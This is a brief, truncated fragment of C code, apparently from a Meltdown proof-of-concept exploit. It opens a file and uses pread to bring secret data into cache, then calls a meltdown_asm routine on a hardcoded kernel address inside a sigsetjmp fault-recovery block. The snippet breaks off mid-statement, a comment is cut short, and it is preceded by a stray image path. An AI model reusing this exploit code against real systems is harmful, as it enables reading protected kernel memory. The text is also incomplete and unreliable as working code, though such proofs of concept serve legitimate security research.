 if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to
if (sigsetjmp(jbuf, 1) == 0) {
meltdown_asm(0xf8857000);
}
else {